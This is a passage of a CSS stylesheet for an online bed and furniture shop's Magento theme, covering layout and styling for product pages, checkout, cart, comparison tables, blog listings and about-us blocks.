.aboutus .abouthead .lff-baby{float:left;padding-right:15px;}
.highlight,.highlight a,.highlight a:active,.highlight a:focus,.highlight a:hover,.highlight a:visited{font-weight:700;color:#fff!important;}
.aboutus .aboutboxcontent{ margin-top: 20px;}
.aboutus .visitabout{text-align:right;float:right;line-height:1em;}
.aboutus .aboutpurpose{font-size:1.8em;text-align:left;display:inline-block;line-height:1.6em;}
.avertisingblock{display:block;margin:0 auto;text-align:center;width:100%;}
.homestyle2 .banner2 a:hover:before{display:none;}
.aboutuspage h1{border-top:1px solid #999;border-bottom:1px solid #999;padding-top:10px;padding-bottom:10px;text-align:center;width:400px;margin-left:30%;margin-bottom:20px;}
.aboutuspage h2{border-top:1px solid #999;border-bottom:1px solid #999;padding-top:10px;padding-bottom:10px;text-align:center;width:200px;margin-left:25%;margin-bottom:20px;}

.bedsuite-reviews .banner2 img{width:auto;}
@media all and (max-width:1000px){
	.homestyle2 .static-categories{margin-top:20px;}
}
.collapse-type .navigation-mobile{width:800%!important;top:140px!important;}
.fotorama__stage{border:none!important;}
.page-main{margin-top:0!important}body{background:#fff!important;}
.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .blog-item-content .info-blog{background:#eee;}
.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-3 .blog-item-content .info-blog{min-height:207px;}
.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item .image-blog img{height:207px;width:100%;}
.info-box-detail .page-title-wrapper.product .page-title{font-size:32px;}
.aboutusblock{width:1100px;margin-bottom:50px;background:#eeebdf;height:400px;}
.aboutusblock img{min-width:50%;height:400px;}
.aboutusblock .aboutimgright{float:right;}
.aboutusblock .aboutimgleft{float:left;}
.abouttext{width:50%;float:left;height:400px;padding:40px;}
.category-description{font-size:18px;text-align:center;margin-bottom:46px;}
.resp-tab-content-active{min-height:400px;}
.resp-vtabs .resp-tabs-list li{color:#8eb1c5;}
#block-shipping{height:0;visibility:hidden}body,html{overflow-x:hidden}

.label-product.label-new{left:10px;background:url(../images/new-icon.png) no-repeat center;}
.bedsmega{background:url(/pub/media/wysiwyg/image-megamenu/beds-bg.jpg);background-repeat:no-repeat;background-size:cover;z-index:222222;}
/*.megafurn{background:url(/pub/media/wysiwyg/image-megamenu/furniture_menu.jpg);background-position:right bottom;height:400px;}*/
.sm_megamenu_dropdown_5columns{margin-top:13px!important;}
.bedsmega .products-grid .item .item-inner{border:none!important;}
/*.rangemega{background:url(/pub/media/wysiwyg/image-megamenu/ranges-bg.jpg);background-position:right bottom;}*/
.rangemega .products-grid .item .item-inner{border:none!important;}
.videoWrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;}
.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%;}
.preorder:before{content:'\f073';display:inline-block;font-family:FontAwesome;}
.price-as-configured{color:#8eb1c5;font-size:157.14%;font-weight:700;}
.price-configured_price{display:none;}
.modal-popup._inner-scroll .modal-inner-wrap{width:70%!important;}
.field .label{white-space:normal!important;}
#yt-totop{bottom:80px!important}
.product-info-main .overview{font-size:150%;}
.bundle-options-wrapper{margin-bottom:20px;}
.products-grid .item .item-inner .box-info{min-height:125px;}
.products-grid.subcategories-listing .item .item-inner .box-info{min-height:50px;}
.available{font-variant:normal;font-weight:400;text-transform:uppercase;}
.unavailable:before{font-family:FontAwesome;content:'\f057';padding-right:10px;}
.available:before{padding-right:10px;}
.preorder:before{padding-right:10px;}
.catalog-category-view .page-title-wrapper.display{display:block;}

.info-box-detail .product-info-stock-sku .available:before{display:none!important}ul.search-terms{text-align:center;margin-top:30px;font-size:22px}ul.search-terms li{display:inline;margin-left:10px;text-align:center;font-family:Helvetica}ul.search-terms li a:hover{color:#999!important;}
.products-grid .item .item-inner{border:0 !important;}
.basic-products-megamenu .item .item-inner{border:none!important;}
.product-info-main .product.attribute.sku{text-align:left;width:100%;}
.amasty-preorder-note{margin-top:10px;color:#97bb6c;}
.info-box-detail .product-info-stock-sku .sku{display:block}@font-face{font-family:Amatic;src:url(/app/design/frontend/Sm/furnicom/web/fonts/Amatic-Bold.eot);src:url(/app/design/frontend/Sm/furnicom/web/fonts/Amatic-Bold.eot?#iefix) format('embedded-opentype'),url(/app/design/frontend/Sm/furnicom/web/fonts/Amatic-Bold.woff) format('woff'),url(/app/design/frontend/Sm/furnicom/web/fonts/Amatic-Bod.ttf) format('truetype'),url(/app/design/frontend/Sm/furnicom/web/fonts/Amatic-Bold.svg#Amatic-Bold) format('svg');font-weight:400;font-style:normal;}
.field.qty{float:none!important;}
.product-info-main .box-tocart .action.tocart{height:4.5rem!important;}
@media all and (orientation:portrait){
	.page-main{margin-top:0!important;}
	.info-current-category{width:100%!important;left:0!important;margin-left:0!important;margin-top:10px!important;background:rgba(255,255,255,.5);position:relative;padding-bottom:0;}
	.info-current-category p{font-size:16px;}
	.detail-category-name{min-height:unset!important;background:unset!important;}
	.toolbar{display:none;}
	.toolbar-top{margin-top:0;}
}
@media screen and (max-width:1037px) and (min-width:768px){
	.detail-category-name{margin-top:110px!important;}
}
@media screen and (max-width:990px) and (min-width:768px){
	.header-style-2 .btn-mobile{top:50px;}
	.header-style-2 .header .inner .logo-wrapper span.logo a.logo{padding-top:55px;top:0;}
	.collapse-type .navigation-mobile{top:126px!important;}
}
@media all and (max-width:1000px){
	.delivery_section ul li{width:100%;}
}
@media only screen and (max-width:1199px){
	.hot-of-press { margin-bottom: 45px !important; display: flex; align-items: flex-start;}
	.hot-of-press .banner2-w.row.u-mx-15.u-mx--7-5.u-mb-40.w-lg-33:before { height: 410px;}
	.bedsuite-reviews .banner2.banner2-2.col-xs-12.col-sm-4.u-px-7-5:before { height: 253px; left: 0%;}
	.bedsuite-reviews .banner2.banner2-1.col-xs-12.col-sm-4.u-px-7-5 { padding-right: 25px;}
	.bedsuite-reviews .banner2.banner2-2.col-xs-12.col-sm-4.u-px-7-5 { padding-left: 60px;}
	.banner2-w.row.u-mx-15.u-mx--7-5.u-mb-40.w-lg-67 { margin-bottom: 50px;}
	.hot-of-press h2 {font-size: 1.8em;}
	.textslide p { font-size: 1.5em;}
	.hot-of-press .banner2-w.row.u-mx-15.u-mx--7-5.u-mb-40.w-lg-33:before { height: 370px !important;}
	.bedsuite-reviews .owl-prev:after {
		font-size: 50px;
		left: -30px;
		bottom: 40px;
	}
	.bedsuite-reviews .owl-next:after {
		font-size: 50px;
		line-height: 50px;
		bottom: 40px;
		right: -30px;
	}
	.aboutus .aboutpurpose {
		font-size: 1.6em;
	}
	.aboutus .abouthead {
		font-size: 1.10em;
	}
	.aboutus .aboutboxcontent {
		font-size: 1.10em;
	}
	.aboutus .abouthead .lff-baby {
		padding-right: 10px;
		padding-top: 10px;
	}
	.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item .info-blog {
		padding: 10px;
	}

}
@media all and (max-width:768px) {
	.product.name a{font-size:18px;}
	.aboutus .abouthead .childhead, .aboutus .abouthead, .aboutus .aboutboxcontent, .aboutus .visitabout, .aboutus .aboutboxcontent { font-size: 14px; line-height: 19px; }
	.aboutus .aboutpurpose {font-size: 16px; margin-top: 10px; }
	.aboutus .abouthead .lff-baby {
	    width: 100%;
	    margin-top: 0px !important;
	    padding-top: 0;
	}
	.homestyle2 .static-categories .static-cate a {
	    background-position: -25px 0;
	}
	.homestyle2 .static-categories .static-cate-2 a {
	    background-position: -174px 0;
	}
	.homestyle2 .static-categories .static-cate-3 a {
	    background-position: -335px 0;
	}
	.homestyle2 .static-categories .static-cate-4 a {
	    background-position: -25px -135px;
	}
	.homestyle2 .static-categories .static-cate-5 a {
	    background-position: -173px -135px;
	}
	.homestyle2 .static-categories .static-cate-6 a {
	    background-position: -335px -135px;
	}
	.homestyle2 .static-categories .static-cate-7 a {
	    background-position: -18px -270px;
	}
	.homestyle2 .static-categories .static-cate-8 a {
	    background-position: -174px -270px;
	}
	.homestyle2 .static-categories .static-cate-9 a {
	    background-position: -335px -270px;
	}

}
.iwd-shipping-address-item label{padding-left:30px !important;}
.info-box-detail{padding-top:0;padding-bottom:20px;}
.magnifier-preview{z-index:1;}
.box-tocart{width:250px;}
.actions{float:right!important;}


.info-box-detail .product-info-stock-sku .available:before {
	display:none !important;
}

ul.search-terms {text-align:center; margin-top:30px; font-size:22px;}

ul.search-terms li { display:inline; margin-left:10px; text-align:center; font-family:"Helvetica";}
ul.search-terms li a:hover { color:#999 !important; }

.products-grid .item .item-inner { border: 0 !important;}
.basic-products-megamenu .item .item-inner {border:none !important;}

.product-info-main .product.attribute.sku {text-align:left; width:100%;}

.amasty-preorder-note {margin-top:10px; color:#97bb6c;}

.info-box-detail .product-info-stock-sku .sku { display:block;}

@font-face {
    font-family: 'Amatic';
    src: url('/app/design/frontend/Sm/furnicom/web/fonts/Amatic-Bold.eot');
    src: url('/app/design/frontend/Sm/furnicom/web/fonts/Amatic-Bold.eot?#iefix') format('embedded-opentype'), url('/app/design/frontend/Sm/furnicom/web/fonts/Amatic-Bold.woff') format('woff'), url('/app/design/frontend/Sm/furnicom/web/fonts/Amatic-Bod.ttf') format('truetype'), url('/app/design/frontend/Sm/furnicom/web/fonts/Amatic-Bold.svg#Amatic-Bold') format('svg');
    font-weight: normal;
    font-style: normal;
}

.field.qty { float:none !important;}
.product-info-main .box-tocart .action.tocart {height:4.5rem !important;}
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button,
.info-box-detail .product-add-form .box-tocart .fieldset .actions button {

}
@media all and (orientation:portrait) {
.page-main {
	margin-top: 0px !important;
}

.info-current-category  {
	width:100% !important;
	left:0px !important;
	margin-left:0px !important;
	margin-top:10px !important;
	background:rgba(255,255,255,0.5);
	position: relative;
	padding-bottom: 0;
}

.info-current-category p {
	font-size: 16px;
}

.detail-category-name {
	min-height: unset !important;
	background: unset !important;
}

.toolbar {display:none; }
.toolbar-top {margin-top: 0;}

}

@media screen and  (max-width: 1037px) and (min-width: 768px)  {
	.detail-category-name {
		margin-top: 110px !important;
	}
}

@media screen and  (max-width: 990px) and (min-width: 768px)  {
	.header-style-2 .btn-mobile {
		top: 50px;
	}

	.header-style-2 .header .inner .logo-wrapper span.logo a.logo {
		padding-top: 55px;
		top: 0;
	}

	.collapse-type .navigation-mobile {
		top: 126px !important;
	}
}

@media all and (max-width:1000px) {
.delivery_section ul li {width:100%;}
}

@media all and (max-width:768px){
.col-sm-12 { width: 100% }
.col-lg-7 {margin-top:30px; min-height: 520px;clear:both !important;}
.product.name a { font-size: 18px; }


}
@media (max-width:500px){
.col-lg-7 {margin-top:	160px; min-height: 720px;clear:both !important;}
.dailydeal-wrap .col-lg-7 {margin-top:	0;}
}

.iwd-shipping-address-item label {padding-left:30px !important;}


.info-box-detail{padding-top:0px; padding-bottom:20px;}
.info-box-detail h1{text-align:left;}

.product-options-wrapper  .required {display:none;}
.select-images select { display: none !important }
.product-options-wrapper .fieldset-bundle-options .required {display:none;}
.product-options-wrapper .fieldset > .field {float: none; margin-top: 5px;}
.category-fargo-loft-beds #vertical-widget-360 { margin-top:-30px; }

/* start modify */


.page-layout-1column .product-info-main {
	width: 100% !important;
}

.product-info-price span {
	font-size: 2.6rem !important;
	font-weight: 400 !important;
	line-height: 1.2 !important;
	font-family: 'Poppins' !important;
}
.category-product .product-item .product-item-info .price-final_price .price-from .price-container .price-wrapper .price{
    font-size: 2.0rem;
}
.page-layout-1column .product.media {
	width: 100% !important;
}

#box-delivery a,
span.content-checkbox .product-name,
span.content-checkbox .price-notice,
span.none-radio .product-name,
span.content-radio .product-name,
span.content-radio .price-notice{
	font-size: 16px;
	text-transform: lowercase;
	font-family: 'Roboto' !important;
}

button.tocart span {
	font-size: 16px;
	text-transform: uppercase;
	font-family: 'Roboto' !important;
}

.info-box-detail .sku .type,
.info-box-detail .sku .value {
	font-size: 13px;
	text-transform: uppercase;
	font-family: 'Roboto' !important;
}

.product-info-main .product.attribute.overview span {
	font-family:"Roboto" !important;
	font-size: 18px;
	line-height: 22px;
}
.product-info-main .product.attribute.overview {
	margin: 20px 0 -5px;
}

.fieldset {
	margin: 0;
	margin-bottom: 10px;
}
.product-options-wrapper {
	border: unset !important;
}

.product-options-wrapper h4 {
	font-size: 16px;
	text-transform: uppercase;
	font-family:"Roboto" !important;
	margin-top: 20px;
	font-weight: 600;
	color:#666;
}
.product-options-wrapper h4 span {
	text-transform: lowercase;
	display: block;
	font-weight: normal;
}

/* START Checkbox */

.product-options-wrapper .choice {
	display: block;
	position: relative;
	padding-left: 25px;
	margin-bottom: 12px;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	font-size: 16px;
}

.product-options-wrapper .choice input {
	position: absolute;
	opacity: 0;
	cursor: pointer;
	z-index: 1;
	height: 15px;
	width: 15px;
	left:0;
	top:3px;
}

.product-options-wrapper .choice .checkmark {
	position: absolute;
	top: 5px;
	left: 0;
	height: 15px;
	width: 15px;
	border: 3px #b7b7b7 solid;
}
.product-options-wrapper .choice .checkmark.radio {
	 border-radius:11px;
 }

.product-options-wrapper .choice .content-radio,
.product-options-wrapper .choice .none-radio {
	vertical-align: text-bottom;
}

.product-options-wrapper .choice:hover input ~ .checkmark {
	background-color: #b7b7b7;
}

.product-options-wrapper .choice input:checked ~ .checkmark {
	background-color: #8eb1c5;
}

.checkmark:after {
	position: absolute;
	display: none;
}

.product-options-wrapper .choice input:checked ~ .checkmark:after {
	display: block;
}

.product-options-wrapper .choice .checkmark:after {
	left: 9px;
	top: 5px;
	width: 5px;
	height: 10px;
	border: solid white;
	border-width: 0 3px 3px 0;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}


/* END Checkbox */

#box-delivery {
	text-align: left;
	clear: both;
	margin-left: auto;
	margin-right: auto;
}

#box-delivery a {
	color:#8eb1c5;
}

.info-box-detail .product-add-form {
	margin-top:0;
}

.product-info-main .product-info-stock-sku {
	/*display:none;*/
	margin-bottom:0;
}


.page-title-wrapper.product {
	margin-top: -6px ;
}


.fieldset > .field .field.choice, .fieldset > .fields > .field .field.choice {
	margin-bottom: 0px;
}


.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button,
.info-box-detail .product-add-form .box-tocart .fieldset .actions button

.choice label {
	color: #999;
}

.morecontent span{
	display: none;
}
.morelink {
	display: inline-block;
}
a.morelink {
	color:#8eb1c5 !important;
}


@media (max-width: 480px) {
	.box-delivery {
		padding: 0 20px;
	}

	.info-box-detail .page-title-wrapper.product .page-title span {
		font-size: 100% !important;
	}
	.iwd-onepage-checkout .opc-header{padding-top:0 !important;}
}

@media (max-width: 490px) {
	.info-box-detail .page-title-wrapper.product .page-title {
		margin-top:20px;
	}
	.info-box-detail .page-title-wrapper.product .page-title span {
		font-size: 100% !important;
	}
}

.block-title.filter-title, .toolbar-top, .toolbar-bottom,
.toolbar-top .toolbar-sorter, .toolbar-bottom .toolbar-sorter {
	display: none;
}

/* end modify */

/*.box-tocart {margin-left:auto !important; margin-right:auto !important;}*/
.info-box-detail .overview {
    clear: both;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    font-family:"Helvetica";
    font-size: 12px;
}

 .product-info-main .price-box .price-wrapper .price { font-size:2.4rem; margin-top:10px;}

 .product-info-price {margin-top:0px; text-align:left;}
 .product-info-main .page-title {
 	color:#5d7b8c;
	font-weight: normal !important;
	line-height: 1;
	font-size: 220% !important;
	font-family: 'Poppins' !important;
 }

 .product-info-stock-sku {margin-left: auto;
    margin-right: auto;
    clear: both;
    width: auto;
    text-align: left;
    margin-top: 90px;
    }
    .product-info-stock-sku .available {    font-size:16px !important; margin-bottom: 0; }

    .product-info-main .product.attribute.overview {font-family:"Helvetica";font-size: 14px;}

    .product-essential {
		width:100%;
		border:unset !important;
		padding: 30px 0;
	}

    .opc li {width:100% !important;}
    .iwd-onepage-checkout-container .opc-wrapper .iwd-opc-shipping-method {padding:50px 0 0 0 !important;}
    .iwd-onepage-checkout-container .opc-wrapper .iwd-checkout-payment-method {padding:0 !important;}

	.clear { clear:both }
	.homestyle2 .banner2 {}
	.homestyle2 .banner2.banner2-3 {}

	.info-blog {
		background-color: #8eb1c5 !important;
		color: white !important;
	}

	.homestyle2 .latest-blog-wrap2 .latest-blog .list-post {
		width:100%;
	}
	.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item,
	.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-1 {
/*		width:380px;
		margin-right:15px;
		float:left*/
	}
	.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-3 {
		margin-right:0px;
	}
	.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-3 .blog-item-content .image-blog {
		float:none;
		width:auto;
	}
	.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-3 .blog-item-content .info-blog {
		width:100%;
		min-height:100%;
	}


@media (max-width: 480px) {
.homestyle2 .static-categories { display:block !important;}
.category-view .homestyle2 .static-categories { margin-top: 0; padding-top: 5px; padding-bottom: 15px; }
.category-view .homestyle2 .static-categories .static-cate a {
    background-image: url(../images/home2-cate-icon-1.png);
    background-position: center bottom 50px;
}
.category-view .homestyle2 .static-categories .static-cate-2 a {
    background-image: url(../images/home2-cate-icon-2.png);
}
.category-view .homestyle2 .static-categories .static-cate-3 a {
    background-image: url(../images/home2-cate-icon-3.png);
}
.category-view .homestyle2 .static-categories .static-cate-4 a {
    background-image: url(../images/home2-cate-icon-4.png);
}
.category-view .homestyle2 .static-categories .static-cate-5 a {
    background-image: url(../images/home2-cate-icon-5.png);
}
.category-view .homestyle2 .static-categories .static-cate-6 a {
    background-image: url(../images/home2-cate-icon-6.png);
}

.homestyle2 .banner2 { margin-right:4px; }
.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item,
.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-1 { width:100% }
.box-image img { width: 100%; }
}

.category-cms {
    max-width: 1250px;
    margin: 60px auto;
}

.column.main .product-items {
	margin-left:-15px;
}

.page-bottom {
	max-width: 1280px;
    margin: 0 auto;
    padding: 0 15px;
}

.cms-about-us .aboutheader {
	width:1100px;
	height:350px;
	left:50%;
	margin-bottom:40px;
	position:relative;
	margin-left:-550px;
	text-align:justify;
	font-size:24px;
	background:url(/pub/media/wysiwyg/about-us/about_bg.jpg) no-repeat;
	padding:20px;
}

.cms-about-us .aboutblock {
	max-width:1100px;
	margin-left: auto;
	margin-right: auto;
	min-height:350px;
	background:#9bafc2;
	margin-bottom:20px;
	position:relative;
	color:#fff;
	font-size:18px;
}

.cms-about-us .aboutleft,
.cms-about-us .aboutright {
}

.cms-about-us .aboutleft img,
.cms-about-us .aboutright img {
	width: 100%;
	max-width: 100%;
}

.cms-about-us .aboutleft {
}

.cms-about-us .aboutright {
}

.cms-about-us .abouttext {
	width:100%;
	height: auto;
	text-align:justify;
	float: none;
	padding: 40px 25px;
}

.bedsuite-reviews .owl-prev, .owl-next {
	display: block !important;
	position: relative;
}
.bedsuite-reviews .owl-prev::after {
    content: "<";
    position: absolute;
    font-size: 40px;
    line-height: 50px;
    color:
    #000;
    left: -30px;
    bottom: 10px;
}

.bedsuite-reviews .owl-next::after {
    position: absolute;
    content: ">";
    font-size: 40px;
    line-height: 50px;
    bottom: 10px;
    right: -30px;
    color:
    #000;
}

/** Static page **/
.page-layout-1column-static .breadcrumbs {
	margin-top: 25px;
}

.page-layout-1column-static table,
.page-layout-1column-static-featured-image table {
	table-layout: fixed;
	word-wrap: break-word;
}

.page-layout-1column-static .breadcrumbs,
.page-layout-1column-static-featured-image .breadcrumbs {
	min-height: 0;
}

.page-layout-1column-static .breadcrumbs ul,
.page-layout-1column-static-featured-image .breadcrumbs ul {
	margin-top: 0;
	padding-bottom: 25px;
}

.page-layout-1column-static .breadcrumbs ul li a,
.page-layout-1column-static .breadcrumbs ul li:last-child strong,
.page-layout-1column-static-featured-image .breadcrumbs ul li a,
.page-layout-1column-static-featured-image .breadcrumbs ul li:last-child strong {
	color: #666 !important;
}

.page-layout-1column-static .breadcrumbs .inner,
.page-layout-1column-static-featured-image .breadcrumbs .inner {
	padding-top: 0;
	padding-bottom: 0;
}

.page-layout-1column-static .breadcrumbs .info-current-category,
.page-layout-1column-static-featured-image .breadcrumbs .info-current-category {
	width: auto;
	position: static;
	margin-top: 0 !important;
	margin-left: 0;
	margin-right: 0;
	/*padding-top: 50px;*/
	padding-bottom: 0;
	left: auto;
}

.page-layout-1column-static .breadcrumbs .category-title-top,
.page-layout-1column-static-featured-image .breadcrumbs .category-title-top {
	line-height: 1.3333;
	color: #666;
}

/** Static page with featured image **/
.page-layout-1column-static-featured-image .breadcrumbs {
	padding-top: 10.7552%;
	padding-bottom: 10.7552%;
}

.page-layout-1column-static-featured-image .breadcrumbs .inner {
	background: rgba(255,255,255,0.8);
}

.page-layout-1column-static-featured-image .breadcrumbs .info-current-category {
	background-color: transparent;
}

/** Open-Page Checkout **/
.iwd-onepage-checkout-container .opc-wrapper .iwd-opc-shipping-method {
    position: relative;
    z-index: 1;
}

.opc-wrapper .methods-shipping #code2mandelivery,
.opc-wrapper .methods-shipping #codestandarddelivery,
.opc-wrapper .methods-shipping #codewhiteglovedeliveryservice {
	right: 0 !important;
	left: auto !important;
	width: auto !important;
	height: auto !important;
	width: 265px !important;
	z-index: 2;
	top: 30px !important;
}

.opc-wrapper .methods-shipping .table-checkout-shipping-method {
	z-index: 1;
}

/** Blog **/
.latest-blog-wrap2 {
    position: relative;
    z-index: 1;
    /*max-width: 1170px;*/
    float: none !important;
    margin-top: 40px;
}

.latest-blog-wrap2 .list-post {
}

.latest-blog-wrap2 .latest-blog .list-post .row {
	margin-left: -7.5px;
	margin-right: -7.5px;
}

.latest-blog-wrap2 .latest-blog .list-post .item {
	margin-right: 0 !important;
	padding-left: 7.5px;
	padding-right: 7.5px;
}

.latest-blog-wrap2 .latest-blog .list-post .item .info-blog {
	height: auto !important;
}

.latest-blog-wrap2 .latest-blog .info-blog .postTitle {
	text-align: left;
	margin-bottom: 15px;
}

.latest-blog-wrap2 .latest-blog .info-blog .postTitle a {
	float: none;
	width: auto;
	margin-bottom: 0;
}

.latest-blog-wrap2 .latest-blog .list-post .item .image-blog img {
	height: 380px !important;
}

.latest-blog-wrap2 .latest-blog .info-blog .postTitle a:hover {
	color: #fff !important;
}

/** General */
.page.messages .messages {
    z-index: 1;
}

.opc-block-summary .minicart-items-wrapper {
    max-height: 200px;
}

.opc-wrapper .checkout-shipping-address .field .control._with-tooltip input {
	width: 100%;
	margin-right: 0;
}

.opc-wrapper .checkout-shipping-address .field .control .feedback {
	z-index: 1;
	right: 50px;
	width: 25px !important;
	height: 25px !important;
	background-size: 14px auto !important;
	top: 0 !important;
	bottom: 0;
	margin-top: auto;
	margin-bottom: auto;
	background-position: center center;
}

.opc-wrapper .billing-address-form .field,
.checkout-payment-method .payment-method-content .fieldset .field {
	margin-bottom: 18px !important;
	font-size: 16px;
}

.opc-wrapper .checkout-payment-method .field.street {
	margin-bottom: 0 !important;
}

.opc-wrapper .checkout-shipping-address input,
.opc-wrapper .checkout-shipping-address select,
.opc-wrapper .checkout-payment-method input,
.opc-wrapper .checkout-payment-method select,
.checkout-payment-method .payment-method-content .fieldset .field input,
.checkout-payment-method .payment-method-content .fieldset .field select {
	height: 40px;
}

.checkout-payment-method .payment-method-content .fieldset .field.payment-image,
.checkout-payment-method .payment-method-content .fieldset .field.payment-description {
	display: inline-block;
	vertical-align: middle;
}

.checkout-payment-method .payment-method-content .fieldset .field {
}

.checkout-payment-method .payment-method-content .fieldset .field .control .text-field {
	margin-bottom: 20px;
}

.checkout-payment-method .payment-method-content .fieldset .field.card-cvc,
.checkout-payment-method .payment-method-content .fieldset .field.card-number {
	max-width: 320px;
}

.checkout-payment-method .checkout-billing-address .billing-address-same-as-shipping-block label {
	font-size: 16px !important;
}

.checkout-payment-method .checkout-billing-address .actions-toolbar .primary {
	text-align: left;
}

.checkout-payment-method .checkout-billing-address .actions-toolbar .action {
	display: inline-block;
	width: auto;
	margin-bottom: 10px;
}

.checkout-payment-method .checkout-billing-address .actions-toolbar .action.action-cancel {
	margin-left: 15px;
}

.checkout-payment-method .billing-address-same-as-shipping-block input,
.checkout-payment-method .billing-address-same-as-shipping-block label,
.checkout-payment-method .choice.field input,
.checkout-payment-method .choice.field label {
	display: inline;
	vertical-align: middle;
	height: auto;
	margin-top: 0 !important;
}

.checkout-payment-method .billing-address-same-as-shipping-block label {
	margin-left: 10px;
}

.opc-wrapper .step-content .field .control .validator,
.modal-popup form.form-shipping-address div#shipping-new-address-form .field .control .validator {
	width: auto !important;
	height: auto !important;
	padding-right: 40px;
}

.modal-popup form.form-shipping-address div#shipping-new-address-form {
	margin-left: -15px;
	margin-right: -15px;
}

.modal-popup form.form-shipping-address div#shipping-new-address-form .field:not(.street) {
	margin-top: 0;
	width: 100%;
}

.modal-popup form.form-shipping-address div#shipping-new-address-form div[name="shippingAddress.street.1"].field {
    width: 100%;
    clear: both;
}

.modal-popup form.form-shipping-address div#shipping-new-address-form .field.street > .label,
.modal-popup form.form-shipping-address div#shipping-new-address-form .field:not(.street) {
	padding-left: 15px !important;
	padding-right: 15px !important;
    text-align: left;
}

.cart-container .cart.table-wrapper .item .col {
	padding-top: 20px;
	padding-bottom: 20px;
}

.cart-container .cart.table-wrapper .item .col.item {
	padding-left: 0;
}

.cart-container .cart.table-wrapper .item .col.item .product-item-photo {
	position: static;
	max-width: 110px;
	float: left;
	width: auto;
	margin-right: 20px;
}

.cart-container .cart.table-wrapper .item .col.item .product-item-details {
	float: left;
}

.header-style-2 .header .inner .logo-wrapper,
.header-style-2 .header .inner .logo-wrapper span.logo a.logo {
	height: auto;
}

#shopping-cart-table .price .cart-price,
#shopping-cart-table .price .price-including-tax::after,
#shopping-cart-table .price .price-excluding-tax::after {
	display: inline-block;
	vertical-align: middle;
}

#shopping-cart-table .subtotal .price-including-tax::after,
#shopping-cart-table .subtotal .price-excluding-tax::after,
#shopping-cart-table .price .price-including-tax::after,
#shopping-cart-table .price .price-excluding-tax::after {
	content: "(" attr(data-label) ") ";
	color: #1979c3;
	font-size: 12px;
	display: block;
	line-height: 1;
}

.price-box .price-note {
	display: block;
	color: #1979c3;
	margin-top: 2px;
	margin-bottom: 5px;
}

.product-info-main .box-tocart {
}

.product-info-main .box-tocart > .fieldset {
	display: table;
	width: 100%;
}

.product-info-main .box-tocart > .fieldset > .field.qty,
.product-info-main .box-tocart > .fieldset > .actions {
	display: table-cell;
	float: none !important;
}

.product-info-main .box-tocart .action.tocart {
	/*font-size: 12px;*/
	/*line-height: inherit !important;*/
	/*width: 165px !important;*/
	margin-left: 15px;
}

.info-box-detail .product-info-stock-sku,
.info-box-detail .overview {
	/*clear: none;*/
}

.info-box-detail .product-info-stock-sku {
	margin-top: 0;
}

.comparison .products-grid .item .item-inner .bottom-action {
	margin-top: 0;
}

.table-comparison {
	table-layout: auto;
}

.table-comparison > thead > tr > th,
.table-comparison > thead > tr > td {
	border-bottom: medium none !important;
}

.table-comparison .cell,
.table-comparison .cell td {
	/*width: auto !important;*/
}

.table-comparison .cell.product.attribute {
	/*width: auto !important;*/
}

.table-comparison .cell.remove {
	text-align: left;
}

.table-comparison .products-grid .item {
	width: 245px;
}

.table-comparison .product-item-photo {
	margin-bottom: 0;
}

.catalog-product-compare-index .action.print,
.table-comparison .cell.remove .action.delete {
	padding: 3px 2px;
	background-color: #8eb1c5;
	float: right;
}

.catalog-product-compare-index .action.print,
.table-comparison .cell.remove .action.delete::before,
.table-comparison .cell.remove .action.delete {
	color: white;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
}

.catalog-product-compare-index .action.print:hover,
.table-comparison .cell.remove .action.delete:hover {
	color: white;
	background-color: #4284a9;
}

.catalog-product-compare-index .action.print {
	padding-left: 8px;
	padding-right: 8px;
}

.table-comparison .cell.remove .action.delete:hover::before {
	color: white;
}

.table-comparison__attributes > tr:nth-child(3) .cell.product.attribute .attibute {
	max-height: 244px;
	overflow: hidden;
}

.table-comparison .products-grid .item .item-inner .box-info .price-box {
	height: auto;
}

.products-grid.wishlist .product-item .product-item-comment,
.products-grid.wishlist .product-item .action.tocart,
.products-grid.wishlist .product-item .action.edit,
.form-wishlist-items .actions-toolbar .action.tocart {
	display: none;
}

.products-grid.wishlist .product-item .comment-box {
	margin-top: 10px;
	margin-bottom: 10px;
}

.products-grid.wishlist .product-item .product-item-comment {
	margin-top: 0;
	margin-bottom: 0;
}

.products-grid.wishlist .product-item .box-tocart {
	width: auto;
}

.clearfix::before,
.row::before,
.clearfix::after,
.row::after {
	content: " "; /* 1 */
	display: table; /* 2 */
}

.clearfix::after,
.row::after {
	clear: both;
}

/**
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
 */
.row, .clearfix {
	*zoom: 1;
}

/** Utilities */
.u-pos-relative {
	position: relative;
}

.u-mx-15.u-mx--7-5 {
	margin-left: -7.5px;
	margin-right: -7.5px;
}

.u-px-7-5 {
	padding-left: 7.5px;
	padding-right: 7.5px;
}

.u-px-15 {
	padding-left: 15px;
	padding-right: 15px;
}

.u-px-30 {
	padding-left: 30px;
	padding-right: 30px;
}

.u-px-70 {
	padding-left: 70px;
	padding-right: 70px;
}

.u-mb-40 {
	margin-bottom: 40px;
}

.mobile {
	display:none;
}

.desktop {
	display:block;
}

.cms-main-childrens-bed-buying-guide .content-linking-titles .linking-titles li.linking{
    width: 25%;
    margin-bottom: 15px;
}
.cms-main-childrens-bed-buying-guide .content-linking-titles .linking-titles .linking p.title {
    font-size: 14px;
    font-weight: 700;
